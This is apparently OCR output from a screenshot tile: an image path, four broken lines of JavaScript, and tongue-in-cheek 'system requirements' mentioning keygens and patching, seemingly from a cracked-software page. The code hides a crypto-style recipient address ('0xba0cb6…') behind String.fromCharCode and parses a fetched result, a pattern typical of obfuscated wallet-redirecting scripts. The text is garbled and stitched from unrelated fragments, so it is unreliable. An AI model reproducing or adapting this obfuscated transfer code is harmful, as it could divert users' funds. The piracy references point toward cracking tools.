
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
Dual-core for keygens
RAM:
Enough for patching